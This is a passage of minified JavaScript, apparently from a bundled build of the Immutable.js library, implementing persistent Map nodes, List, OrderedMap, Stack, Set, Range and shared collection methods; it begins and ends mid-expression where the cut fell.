u=31&(0===t?n:n>>>t),f=o===r,s=this.nodes,d=s[u];if(f&&!d)return this;var l=Rt(d,e,t+5,n,i,o,a,c);if(l===d)return this;var h=this.count;if(d){if(!l&&--h<Ut)return function(e,t,n,r){for(var i=0,o=0,a=new Array(n),c=0,u=1,f=t.length;c<f;c++,u<<=1){var s=t[c];void 0!==s&&c!==r&&(i|=u,a[o++]=s)}return new St(e,i,a)}(e,s,h,u)}else h++;var p=e&&e===this.ownerID,b=Lt(s,u,l,p);return p?(this.count=h,this.nodes=b,this):new Et(e,h,b)};var kt=function(e,t,n){this.ownerID=e,this.keyHash=t,this.entries=n};kt.prototype.get=function(e,t,n,r){for(var i=this.entries,o=0,a=i.length;o<a;o++)if(Q(n,i[o][0]))return i[o][1];return r},kt.prototype.update=function(e,t,n,o,a,c,u){void 0===n&&(n=re(o));var f=a===r;if(n!==this.keyHash)return f?this:(i(u),i(c),Nt(this,e,t,n,[o,a]));for(var s=this.entries,d=0,l=s.length;d<l&&!Q(o,s[d][0]);d++);var h=d<l;if(h?s[d][1]===a:f)return this;if(i(u),(f||!h)&&i(c),f&&2===l)return new xt(e,this.keyHash,s[1^d]);var p=e&&e===this.ownerID,b=p?s:Be(s);return h?f?d===l-1?b.pop():b[d]=b.pop():b[d]=[o,a]:b.push([o,a]),p?(this.entries=b,this):new kt(e,this.keyHash,b)};var xt=function(e,t,n){this.ownerID=e,this.keyHash=t,this.entry=n};xt.prototype.get=function(e,t,n,r){return Q(n,this.entry[0])?this.entry[1]:r},xt.prototype.update=function(e,t,n,o,a,c,u){var f=a===r,s=Q(o,this.entry[0]);return(s?a===this.entry[1]:f)?this:(i(u),f?void i(c):s?e&&e===this.ownerID?(this.entry[1]=a,this):new xt(e,this.keyHash,[o,a]):(i(c),Nt(this,e,t,re(o),[o,a])))},$t.prototype.iterate=kt.prototype.iterate=function(e,t){for(var n=this.entries,r=0,i=n.length-1;r<=i;r++)if(!1===e(n[t?i-r:r]))return!1},St.prototype.iterate=Et.prototype.iterate=function(e,t){for(var n=this.nodes,r=0,i=n.length-1;r<=i;r++){var o=n[t?i-r:r];if(o&&!1===o.iterate(e,t))return!1}},xt.prototype.iterate=function(e,t){return e(this.entry)};var Mt,Ct=function(e){function t(e,t,n){this._type=t,this._reverse=n,this._stack=e._root&&Tt(e._root)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.next=function(){for(var e=this._type,t=this._stack;t;){var n=t.node,r=t.index++,i=void 0;if(n.entry){if(0===r)return At(e,n.entry)}else if(n.entries){if(r<=(i=n.entries.length-1))return At(e,n.entries[this._reverse?i-r:r])}else if(r<=(i=n.nodes.length-1)){var o=n.nodes[this._reverse?i-r:r];if(o){if(o.entry)return At(e,o.entry);t=this._stack=Tt(o,t)}continue}t=this._stack=this._stack.__prev}return{value:void 0,done:!0}},t}(A);function At(e,t){return T(e,t[0],t[1])}function Tt(e,t){return{node:e,index:0,__prev:t}}function Ot(e,t,n,r){var i=Object.create(_t);return i.size=e,i._root=t,i.__ownerID=n,i.__hash=r,i.__altered=!1,i}function It(){return Mt||(Mt=Ot(0))}function Pt(e,t,n){var i,o;if(e._root){var a={value:!1},c={value:!1};if(i=Rt(e._root,e.__ownerID,0,void 0,t,n,a,c),!c.value)return e;o=e.size+(a.value?n===r?-1:1:0)}else{if(n===r)return e;o=1,i=new $t(e.__ownerID,[[t,n]])}return e.__ownerID?(e.size=o,e._root=i,e.__hash=void 0,e.__altered=!0,e):i?Ot(o,i):It()}function Rt(e,t,n,o,a,c,u,f){return e?e.update(t,n,o,a,c,u,f):c===r?e:(i(f),i(u),new xt(t,o,[a,c]))}function jt(e){return e.constructor===xt||e.constructor===kt}function Nt(e,t,n,r,i){if(e.keyHash===r)return new kt(t,r,[e.entry,i]);var o,a=31&(0===n?e.keyHash:e.keyHash>>>n),c=31&(0===n?r:r>>>n),u=a===c?[Nt(e,t,n+5,r,i)]:(o=new xt(t,r,i),a<c?[e,o]:[o,e]);return new St(t,1<<a|1<<c,u)}function Bt(e){return e=(e=(858993459&(e-=e>>1&1431655765))+(e>>2&858993459))+(e>>4)&252645135,e+=e>>8,127&(e+=e>>16)}function Lt(e,t,n,r){var i=r?e:Be(e);return i[t]=n,i}var Dt=8,zt=16,Ut=8;function qt(e){return Boolean(e&&e["@@__IMMUTABLE_LIST__@@"])}var Ft=function(e){function t(t){var n=Xt();if(null===t||void 0===t)return n;if(qt(t))return t;var r=e(t),i=r.size;return 0===i?n:(De(i),i>0&&i<32?Yt(0,i,5,null,new Wt(r.toArray())):n.withMutations((function(e){e.setSize(i),r.forEach((function(t,n){return e.set(n,t)}))})))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("List [","]")},t.prototype.get=function(e,t){if((e=c(this,e))>=0&&e<this.size){var n=Qt(this,e+=this._origin);return n&&n.array[31&e]}return t},t.prototype.set=function(e,t){return function(e,t,n){if((t=c(e,t))!==t)return e;if(t>=e.size||t<0)return e.withMutations((function(e){t<0?en(e,t).set(0,n):en(e,0,t+1).set(t,n)}));t+=e._origin;var r=e._tail,i=e._root,o={value:!1};t>=tn(e._capacity)?r=Jt(r,e.__ownerID,0,t,n,o):i=Jt(i,e.__ownerID,e._level,t,n,o);if(!o.value)return e;if(e.__ownerID)return e._root=i,e._tail=r,e.__hash=void 0,e.__altered=!0,e;return Yt(e._origin,e._capacity,e._level,i,r)}(this,e,t)},t.prototype.remove=function(e){return this.has(e)?0===e?this.shift():e===this.size-1?this.pop():this.splice(e,1):this},t.prototype.insert=function(e,t){return this.splice(e,0,t)},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=5,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):Xt()},t.prototype.push=function(){var e=arguments,t=this.size;return this.withMutations((function(n){en(n,0,t+e.length);for(var r=0;r<e.length;r++)n.set(t+r,e[r])}))},t.prototype.pop=function(){return en(this,0,-1)},t.prototype.unshift=function(){var e=arguments;return this.withMutations((function(t){en(t,-e.length);for(var n=0;n<e.length;n++)t.set(n,e[n])}))},t.prototype.shift=function(){return en(this,1)},t.prototype.concat=function(){for(var t=arguments,n=[],r=0;r<arguments.length;r++){var i=t[r],o=e("string"!==typeof i&&I(i)?i:[i]);0!==o.size&&n.push(o)}return 0===n.length?this:0!==this.size||this.__ownerID||1!==n.length?this.withMutations((function(e){n.forEach((function(t){return t.forEach((function(t){return e.push(t)}))}))})):this.constructor(n[0])},t.prototype.setSize=function(e){return en(this,0,e)},t.prototype.map=function(e,t){var n=this;return this.withMutations((function(r){for(var i=0;i<n.size;i++)r.set(i,e.call(t,r.get(i),i,r))}))},t.prototype.slice=function(e,t){var n=this.size;return f(e,t,n)?this:en(this,s(e,n),d(t,n))},t.prototype.__iterator=function(e,t){var n=t?this.size:0,r=Gt(this,t);return new A((function(){var i=r();return i===Vt?{value:void 0,done:!0}:T(e,t?--n:n++,i)}))},t.prototype.__iterate=function(e,t){for(var n,r=t?this.size:0,i=Gt(this,t);(n=i())!==Vt&&!1!==e(n,t?--r:r++,this););return r},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?Yt(this._origin,this._capacity,this._level,this._root,this._tail,e,this.__hash):0===this.size?Xt():(this.__ownerID=e,this.__altered=!1,this)},t}(w);Ft.isList=qt;var Kt=Ft.prototype;Kt["@@__IMMUTABLE_LIST__@@"]=!0,Kt.delete=Kt.remove,Kt.merge=Kt.concat,Kt.setIn=Je,Kt.deleteIn=Kt.removeIn=Qe,Kt.update=tt,Kt.updateIn=nt,Kt.mergeIn=pt,Kt.mergeDeepIn=bt,Kt.withMutations=yt,Kt.wasAltered=gt,Kt.asImmutable=mt,Kt["@@transducer/init"]=Kt.asMutable=vt,Kt["@@transducer/step"]=function(e,t){return e.push(t)},Kt["@@transducer/result"]=function(e){return e.asImmutable()};var Wt=function(e,t){this.array=e,this.ownerID=t};Wt.prototype.removeBefore=function(e,t,n){if(n===t?1<<t:0===this.array.length)return this;var r=n>>>t&31;if(r>=this.array.length)return new Wt([],e);var i,o=0===r;if(t>0){var a=this.array[r];if((i=a&&a.removeBefore(e,t-5,n))===a&&o)return this}if(o&&!i)return this;var c=Zt(this,e);if(!o)for(var u=0;u<r;u++)c.array[u]=void 0;return i&&(c.array[r]=i),c},Wt.prototype.removeAfter=function(e,t,n){if(n===(t?1<<t:0)||0===this.array.length)return this;var r,i=n-1>>>t&31;if(i>=this.array.length)return this;if(t>0){var o=this.array[i];if((r=o&&o.removeAfter(e,t-5,n))===o&&i===this.array.length-1)return this}var a=Zt(this,e);return a.array.splice(i+1),r&&(a.array[i]=r),a};var Ht,Vt={};function Gt(e,t){var n=e._origin,r=e._capacity,i=tn(r),o=e._tail;return a(e._root,e._level,0);function a(e,c,u){return 0===c?function(e,a){var c=a===i?o&&o.array:e&&e.array,u=a>n?0:n-a,f=r-a;f>32&&(f=32);return function(){if(u===f)return Vt;var e=t?--f:u++;return c&&c[e]}}(e,u):function(e,i,o){var c,u=e&&e.array,f=o>n?0:n-o>>i,s=1+(r-o>>i);s>32&&(s=32);return function(){for(;;){if(c){var e=c();if(e!==Vt)return e;c=null}if(f===s)return Vt;var n=t?--s:f++;c=a(u&&u[n],i-5,o+(n<<i))}}}(e,c,u)}}function Yt(e,t,n,r,i,o,a){var c=Object.create(Kt);return c.size=t-e,c._origin=e,c._capacity=t,c._level=n,c._root=r,c._tail=i,c.__ownerID=o,c.__hash=a,c.__altered=!1,c}function Xt(){return Ht||(Ht=Yt(0,0,5))}function Jt(e,t,n,r,o,a){var c,u=r>>>n&31,f=e&&u<e.array.length;if(!f&&void 0===o)return e;if(n>0){var s=e&&e.array[u],d=Jt(s,t,n-5,r,o,a);return d===s?e:((c=Zt(e,t)).array[u]=d,c)}return f&&e.array[u]===o?e:(a&&i(a),c=Zt(e,t),void 0===o&&u===c.array.length-1?c.array.pop():c.array[u]=o,c)}function Zt(e,t){return t&&e&&t===e.ownerID?e:new Wt(e?e.array.slice():[],t)}function Qt(e,t){if(t>=tn(e._capacity))return e._tail;if(t<1<<e._level+5){for(var n=e._root,r=e._level;n&&r>0;)n=n.array[t>>>r&31],r-=5;return n}}function en(e,t,n){void 0!==t&&(t|=0),void 0!==n&&(n|=0);var r=e.__ownerID||new o,i=e._origin,a=e._capacity,c=i+t,u=void 0===n?a:n<0?a+n:i+n;if(c===i&&u===a)return e;if(c>=u)return e.clear();for(var f=e._level,s=e._root,d=0;c+d<0;)s=new Wt(s&&s.array.length?[void 0,s]:[],r),d+=1<<(f+=5);d&&(c+=d,i+=d,u+=d,a+=d);for(var l=tn(a),h=tn(u);h>=1<<f+5;)s=new Wt(s&&s.array.length?[s]:[],r),f+=5;var p=e._tail,b=h<l?Qt(e,u-1):h>l?new Wt([],r):p;if(p&&h>l&&c<a&&p.array.length){for(var y=s=Zt(s,r),v=f;v>5;v-=5){var m=l>>>v&31;y=y.array[m]=Zt(y.array[m],r)}y.array[l>>>5&31]=p}if(u<a&&(b=b&&b.removeAfter(r,0,u)),c>=h)c-=h,u-=h,f=5,s=null,b=b&&b.removeBefore(r,0,c);else if(c>i||h<l){for(d=0;s;){var g=c>>>f&31;if(g!==h>>>f&31)break;g&&(d+=(1<<f)*g),f-=5,s=s.array[g]}s&&c>i&&(s=s.removeBefore(r,f,c-d)),s&&h<l&&(s=s.removeAfter(r,f,h-d)),d&&(c-=d,u-=d)}return e.__ownerID?(e.size=u-c,e._origin=c,e._capacity=u,e._level=f,e._root=s,e._tail=b,e.__hash=void 0,e.__altered=!0,e):Yt(c,u,f,s,b)}function tn(e){return e<32?0:e-1>>>5<<5}var nn,rn=function(e){function t(e){return null===e||void 0===e?an():J(e)?e:an().withMutations((function(t){var n=g(e);De(n.size),n.forEach((function(e,n){return t.set(n,e)}))}))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("OrderedMap {","}")},t.prototype.get=function(e,t){var n=this._map.get(e);return void 0!==n?this._list.get(n)[1]:t},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):an()},t.prototype.set=function(e,t){return cn(this,e,t)},t.prototype.remove=function(e){return cn(this,e,r)},t.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},t.prototype.__iterate=function(e,t){var n=this;return this._list.__iterate((function(t){return t&&e(t[1],t[0],n)}),t)},t.prototype.__iterator=function(e,t){return this._list.fromEntrySeq().__iterator(e,t)},t.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e),n=this._list.__ensureOwner(e);return e?on(t,n,e,this.__hash):0===this.size?an():(this.__ownerID=e,this._map=t,this._list=n,this)},t}(wt);function on(e,t,n,r){var i=Object.create(rn.prototype);return i.size=e?e.size:0,i._map=e,i._list=t,i.__ownerID=n,i.__hash=r,i}function an(){return nn||(nn=on(It(),Xt()))}function cn(e,t,n){var i,o,a=e._map,c=e._list,u=a.get(t),f=void 0!==u;if(n===r){if(!f)return e;c.size>=32&&c.size>=2*a.size?(i=(o=c.filter((function(e,t){return void 0!==e&&u!==t}))).toKeyedSeq().map((function(e){return e[0]})).flip().toMap(),e.__ownerID&&(i.__ownerID=o.__ownerID=e.__ownerID)):(i=a.remove(t),o=u===c.size-1?c.pop():c.set(u,void 0))}else if(f){if(n===c.get(u)[1])return e;i=a,o=c.set(u,[t,n])}else i=a.set(t,c.size),o=c.set(c.size,[t,n]);return e.__ownerID?(e.size=i.size,e._map=i,e._list=o,e.__hash=void 0,e):on(i,o)}rn.isOrderedMap=J,rn.prototype[k]=!0,rn.prototype.delete=rn.prototype.remove;function un(e){return Boolean(e&&e["@@__IMMUTABLE_STACK__@@"])}var fn=function(e){function t(e){return null===e||void 0===e?hn():un(e)?e:hn().pushAll(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.prototype.toString=function(){return this.__toString("Stack [","]")},t.prototype.get=function(e,t){var n=this._head;for(e=c(this,e);n&&e--;)n=n.next;return n?n.value:t},t.prototype.peek=function(){return this._head&&this._head.value},t.prototype.push=function(){var e=arguments;if(0===arguments.length)return this;for(var t=this.size+arguments.length,n=this._head,r=arguments.length-1;r>=0;r--)n={value:e[r],next:n};return this.__ownerID?(this.size=t,this._head=n,this.__hash=void 0,this.__altered=!0,this):ln(t,n)},t.prototype.pushAll=function(t){if(0===(t=e(t)).size)return this;if(0===this.size&&un(t))return t;De(t.size);var n=this.size,r=this._head;return t.__iterate((function(e){n++,r={value:e,next:r}}),!0),this.__ownerID?(this.size=n,this._head=r,this.__hash=void 0,this.__altered=!0,this):ln(n,r)},t.prototype.pop=function(){return this.slice(1)},t.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):hn()},t.prototype.slice=function(t,n){if(f(t,n,this.size))return this;var r=s(t,this.size);if(d(n,this.size)!==this.size)return e.prototype.slice.call(this,t,n);for(var i=this.size-r,o=this._head;r--;)o=o.next;return this.__ownerID?(this.size=i,this._head=o,this.__hash=void 0,this.__altered=!0,this):ln(i,o)},t.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?ln(this.size,this._head,e,this.__hash):0===this.size?hn():(this.__ownerID=e,this.__altered=!1,this)},t.prototype.__iterate=function(e,t){var n=this;if(t)return new q(this.toArray()).__iterate((function(t,r){return e(t,r,n)}),t);for(var r=0,i=this._head;i&&!1!==e(i.value,r++,this);)i=i.next;return r},t.prototype.__iterator=function(e,t){if(t)return new q(this.toArray()).__iterator(e,t);var n=0,r=this._head;return new A((function(){if(r){var t=r.value;return r=r.next,T(e,n++,t)}return{value:void 0,done:!0}}))},t}(w);fn.isStack=un;var sn,dn=fn.prototype;function ln(e,t,n,r){var i=Object.create(dn);return i.size=e,i._head=t,i.__ownerID=n,i.__hash=r,i.__altered=!1,i}function hn(){return sn||(sn=ln(0))}dn["@@__IMMUTABLE_STACK__@@"]=!0,dn.shift=dn.pop,dn.unshift=dn.push,dn.unshiftAll=dn.pushAll,dn.withMutations=yt,dn.wasAltered=gt,dn.asImmutable=mt,dn["@@transducer/init"]=dn.asMutable=vt,dn["@@transducer/step"]=function(e,t){return e.unshift(t)},dn["@@transducer/result"]=function(e){return e.asImmutable()};function pn(e){return Boolean(e&&e["@@__IMMUTABLE_SET__@@"])}function bn(e){return pn(e)&&x(e)}function yn(e,t){if(e===t)return!0;if(!p(t)||void 0!==e.size&&void 0!==t.size&&e.size!==t.size||void 0!==e.__hash&&void 0!==t.__hash&&e.__hash!==t.__hash||b(e)!==b(t)||y(e)!==y(t)||x(e)!==x(t))return!1;if(0===e.size&&0===t.size)return!0;var n=!v(e);if(x(e)){var i=e.entries();return t.every((function(e,t){var r=i.next().value;return r&&Q(r[1],e)&&(n||Q(r[0],t))}))&&i.next().done}var o=!1;if(void 0===e.size)if(void 0===t.size)"function"===typeof e.cacheResult&&e.cacheResult();else{o=!0;var a=e;e=t,t=a}var c=!0,u=t.__iterate((function(t,i){if(n?!e.has(t):o?!Q(t,e.get(i,r)):!Q(e.get(i,r),t))return c=!1,!1}));return c&&e.size===u}function vn(e,t){var n=function(n){e.prototype[n]=t[n]};return Object.keys(t).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(t).forEach(n),e}function mn(e){if(!e||"object"!==typeof e)return e;if(!p(e)){if(!qe(e))return e;e=L(e)}if(b(e)){var t={};return e.__iterate((function(e,n){t[n]=mn(e)})),t}var n=[];return e.__iterate((function(e){n.push(mn(e))})),n}var gn=function(e){function t(t){return null===t||void 0===t?En():pn(t)&&!x(t)?t:En().withMutations((function(n){var r=e(t);De(r.size),r.forEach((function(e){return n.add(e)}))}))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.fromKeys=function(e){return this(g(e).keySeq())},t.intersect=function(e){return(e=m(e).toArray()).length?_n.intersect.apply(t(e.pop()),e):En()},t.union=function(e){return(e=m(e).toArray()).length?_n.union.apply(t(e.pop()),e):En()},t.prototype.toString=function(){return this.__toString("Set {","}")},t.prototype.has=function(e){return this._map.has(e)},t.prototype.add=function(e){return $n(this,this._map.set(e,e))},t.prototype.remove=function(e){return $n(this,this._map.remove(e))},t.prototype.clear=function(){return $n(this,this._map.clear())},t.prototype.map=function(e,t){var n=this,r=[],i=[];return this.forEach((function(o){var a=e.call(t,o,o,n);a!==o&&(r.push(o),i.push(a))})),this.withMutations((function(e){r.forEach((function(t){return e.remove(t)})),i.forEach((function(t){return e.add(t)}))}))},t.prototype.union=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];return 0===(t=t.filter((function(e){return 0!==e.size}))).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations((function(n){for(var r=0;r<t.length;r++)e(t[r]).forEach((function(e){return n.add(e)}))})):this.constructor(t[0])},t.prototype.intersect=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(0===t.length)return this;t=t.map((function(t){return e(t)}));var r=[];return this.forEach((function(e){t.every((function(t){return t.includes(e)}))||r.push(e)})),this.withMutations((function(e){r.forEach((function(t){e.remove(t)}))}))},t.prototype.subtract=function(){for(var t=[],n=arguments.length;n--;)t[n]=arguments[n];if(0===t.length)return this;t=t.map((function(t){return e(t)}));var r=[];return this.forEach((function(e){t.some((function(t){return t.includes(e)}))&&r.push(e)})),this.withMutations((function(e){r.forEach((function(t){e.remove(t)}))}))},t.prototype.sort=function(e){return qn(Me(this,e))},t.prototype.sortBy=function(e,t){return qn(Me(this,t,e))},t.prototype.wasAltered=function(){return this._map.wasAltered()},t.prototype.__iterate=function(e,t){var n=this;return this._map.__iterate((function(t){return e(t,t,n)}),t)},t.prototype.__iterator=function(e,t){return this._map.__iterator(e,t)},t.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._map.__ensureOwner(e);return e?this.__make(t,e):0===this.size?this.__empty():(this.__ownerID=e,this._map=t,this)},t}(_);gn.isSet=pn;var wn,_n=gn.prototype;function $n(e,t){return e.__ownerID?(e.size=t.size,e._map=t,e):t===e._map?e:0===t.size?e.__empty():e.__make(t)}function Sn(e,t){var n=Object.create(_n);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function En(){return wn||(wn=Sn(It()))}_n["@@__IMMUTABLE_SET__@@"]=!0,_n.delete=_n.remove,_n.merge=_n.concat=_n.union,_n.withMutations=yt,_n.asImmutable=mt,_n["@@transducer/init"]=_n.asMutable=vt,_n["@@transducer/step"]=function(e,t){return e.add(t)},_n["@@transducer/result"]=function(e){return e.asImmutable()},_n.__empty=En,_n.__make=Sn;var kn,xn=function(e){function t(e,n,r){if(!(this instanceof t))return new t(e,n,r);if(Le(0!==r,"Cannot step a Range by 0"),e=e||0,void 0===n&&(n=1/0),r=void 0===r?1:Math.abs(r),n<e&&(r=-r),this._start=e,this._end=n,this._step=r,this.size=Math.max(0,Math.ceil((n-e)/r-1)+1),0===this.size){if(kn)return kn;kn=this}}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},t.prototype.get=function(e,t){return this.has(e)?this._start+c(this,e)*this._step:t},t.prototype.includes=function(e){var t=(e-this._start)/this._step;return t>=0&&t<this.size&&t===Math.floor(t)},t.prototype.slice=function(e,n){return f(e,n,this.size)?this:(e=s(e,this.size),(n=d(n,this.size))<=e?new t(0,0):new t(this.get(e,this._end),this.get(n,this._end),this._step))},t.prototype.indexOf=function(e){var t=e-this._start;if(t%this._step===0){var n=t/this._step;if(n>=0&&n<this.size)return n}return-1},t.prototype.lastIndexOf=function(e){return this.indexOf(e)},t.prototype.__iterate=function(e,t){for(var n=this.size,r=this._step,i=t?this._start+(n-1)*r:this._start,o=0;o!==n&&!1!==e(i,t?n-++o:o++,this);)i+=t?-r:r;return o},t.prototype.__iterator=function(e,t){var n=this.size,r=this._step,i=t?this._start+(n-1)*r:this._start,o=0;return new A((function(){if(o===n)return{value:void 0,done:!0};var a=i;return i+=t?-r:r,T(e,t?n-++o:o++,a)}))},t.prototype.equals=function(e){return e instanceof t?this._start===e._start&&this._end===e._end&&this._step===e._step:yn(this,e)},t}(z);function Mn(e,t,n){for(var i=ze(t),o=0;o!==i.length;)if((e=We(e,i[o++],r))===r)return n;return e}function Cn(e,t){return Mn(this,e,t)}function An(e,t){return Mn(e,t,r)!==r}function Tn(){De(this.size);var e={};return this.__iterate((function(t,n){e[n]=t})),e}m.isIterable=p,m.isKeyed=b,m.isIndexed=y,m.isAssociative=v,m.isOrdered=x,m.Iterator=A,vn(m,{toArray:function(){De(this.size);var e=new Array(this.size||0),t=b(this),n=0;return this.__iterate((function(r,i){e[n++]=t?[i,r]:r})),e},toIndexedSeq:function(){return new ye(this)},toJS:function(){return mn(this)},toKeyedSeq:function(){return new be(this,!0)},toMap:function(){return wt(this.toKeyedSeq())},toObject:Tn,toOrderedMap:function(){return rn(this.toKeyedSeq())},toOrderedSet:function(){return qn(b(this)?this.valueSeq():this)},toSet:function(){return gn(b(this)?this.valueSeq():this)},toSetSeq:function(){return new ve(this)},toSeq:function(){return y(this)?this.toIndexedSeq():b(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return fn(b(this)?this.valueSeq():this)},toList:function(){return Ft(b(this)?this.valueSeq():this)},toString:function(){return"[Collection]"},__toString:function(e,t){return 0===this.size?e+t:e+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+t},concat:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return Oe(this,ke(this,e))},includes:function(e){return this.some((function(t){return Q(t,e)}))},entries:function(){return this.__iterator(2)},every:function(e,t){De(this.size);var n=!0;return this.__iterate((function(r,i,o){if(!e.call(t,r,i,o))return n=!1,!1})),n},filter:function(e,t){return Oe(this,$e(this,e,t,!0))},find:function(e,t,n){var r=this.findEntry(e,t);return r?r[1]:n},forEach:function(e,t){return De(this.size),this.__iterate(t?e.bind(t):e)},join:function(e){De(this.size),e=void 0!==e?""+e:",";var t="",n=!0;return this.__iterate((function(r){n?n=!1:t+=e,t+=null!==r&&void 0!==r?r.toString():""})),t},keys:function(){return this.__iterator(0)},map:function(e,t){return Oe(this,we(this,e,t))},reduce:function(e,t,n){return Rn(this,e,t,n,arguments.length<2,!1)},reduceRight:function(e,t,n){return Rn(this,e,t,n,arguments.length<2,!0)},reverse:function(){return Oe(this,_e(this,!0))},slice:function(e,t){return Oe(this,Se(this,e,t,!0))},some:function(e,t){return!this.every(Bn(e),t)},sort:function(e){return Oe(this,Me(this,e))},values:function(){return this.__iterator(1)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some((function(){return!0}))},count:function(e,t){return a(e?this.toSeq().filter(e,t):this)},countBy:function(e,t){return function(e,t,n){var r=wt().asMutable();return e.__iterate((function(i,o){r.update(t.call(n,i,o,e),0,(function(e){return e+1}))})),r.asImmutable()}(this,e,t)},equals:function(e){return yn(this,e)},entrySeq:function(){var e=this;if(e._cache)return new q(e._cache);var t=e.toSeq().map(Nn).toIndexedSeq();return t.fromEntrySeq=function(){return e.toSeq()},t},filterNot:function(e,t){return this.filter(Bn(e),t)},findEntry:function(e,t,n){var r=n;return this.__iterate((function(n,i,o){if(e.call(t,n,i,o))return r=[i,n],!1})),r},findKey:function(e,t){var n=this.findEntry(e,t);return n&&n[0]},findLast:function(e,t,n){return this.toKeyedSeq().reverse().find(e,t,n)},findLastEntry:function(e,t,n){return this.toKeyedSeq().reverse().findEntry(e,t,n)},findLastKey:function(e,t){return this.toKeyedSeq().reverse().findKey(e,t)},first:function(e){return this.find(u,null,e)},flatMap:function(e,t){return Oe(this,function(e,t,n){var r=Pe(e);return e.toSeq().map((function(i,o){return r(t.call(n,i,o,e))})).flatten(!0)}(this,e,t))},flatten:function(e){return Oe(this,xe(this,e,!0))},fromEntrySeq:function(){return new me(this)},get:function(e,t){return this.find((function(t,n){return Q(n,e)}),void 0,t)},getIn:Cn,groupBy:function(e,t){return function(e,t,n){var r=b(e),i=(x(e)?rn():wt()).asMutable();e.__iterate((function(o,a){i.update(t.call(n,o,a,e),(function(e){return(e=e||[]).push(r?[a,o]:o),e}))}));var o=Pe(e);return i.map((function(t){return Oe(e,o(t))})).asImmutable()}(this,e,t)},has:function(e){return this.get(e,r)!==r},hasIn:function(e){return An(this,e)},isSubset:function(e){return e="function"===typeof e.includes?e:m(e),this.every((function(t){return e.includes(t)}))},isSuperset:function(e){return(e="function"===typeof e.isSubset?e:m(e)).isSubset(this)},keyOf:function(e){return this.findKey((function(t){return Q(t,e)}))},keySeq:function(){return this.toSeq().map(jn).toIndexedSeq()},last:function(e){return this.toSeq().reverse().first(e)},lastKeyOf:function(e){return this.toKeyedSeq().reverse().keyOf(e)},max:function(e){return Ce(this,e)},maxBy:function(e,t){return Ce(this,t,e)},min:function(e){return Ce(this,e?Ln(e):zn)},minBy:function(e,t){return Ce(this,t?Ln(t):zn,e)},rest:function(){return this.slice(1)},skip:function(e){return 0===e?this:this.slice(Math.max(0,e))},skipLast:function(e){return 0===e?this:this.slice(0,-Math.max(0,e))},skipWhile:function(e,t){return Oe(this,Ee(this,e,t,!0))},skipUntil:function(e,t){return this.skipWhile(Bn(e),t)},sortBy:function(e,t){return Oe(this,Me(this,t,e))},take:function(e){return this.slice(0,Math.max(0,e))},takeLast:function(e){return this.slice(-Math.max(0,e))},takeWhile:function(e,t){return Oe(this,function(e,t,n){var r=Re(e);return r.__iterateUncached=function(r,i){var o=this;if(i)return this.cacheResult().__iterate(r,i);var a=0;return e.__iterate((function(e,i,c){return t.call(n,e,i,c)&&++a&&r(e,i,o)})),a},r.__iteratorUncached=function(r,i){var o=this;if(i)return this.cacheResult().__iterator(r,i);var a=e.__iterator(2,i),c=!0;return new A((function(){if(!c)return{value:void 0,done:!0};var e=a.next();if(e.done)return e;var i=e.value,u=i[0],f=i[1];return t.call(n,f,u,o)?2===r?e:T(r,u,f,e):(c=!1,{value:void 0,done:!0})}))},r}(this,e,t))},takeUntil:function(e,t){return this.takeWhile(Bn(e),t)},update:function(e){return e(this)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(e){if(e.size===1/0)return 0;var t=x(e),n=b(e),r=t?1:0;return function(e,t){return t=ee(t,3432918353),t=ee(t<<15|t>>>-15,461845907),t=ee(t<<13|t>>>-13,5),t=ee((t=(t+3864292196|0)^e)^t>>>16,2246822507),t=te((t=ee(t^t>>>13,3266489909))^t>>>16)}(e.__iterate(n?t?function(e,t){r=31*r+Un(re(e),re(t))|0}:function(e,t){r=r+Un(re(e),re(t))|0}:t?function(e){r=31*r+re(e)|0}:function(e){r=r+re(e)|0}),r)}(this))}});var On=m.prototype;On["@@__IMMUTABLE_ITERABLE__@@"]=!0,On[C]=On.values,On.toJSON=On.toArray,On.__toStringMapper=Fe,On.inspect=On.toSource=function(){return this.toString()},On.chain=On.flatMap,On.contains=On.includes,vn(g,{flip:function(){return Oe(this,ge(this))},mapEntries:function(e,t){var n=this,r=0;return Oe(this,this.toSeq().map((function(i,o){return e.call(t,[o,i],r++,n)})).fromEntrySeq())},mapKeys:function(e,t){var n=this;return Oe(this,this.toSeq().flip().map((function(r,i){return e.call(t,r,i,n)})).flip())}});var 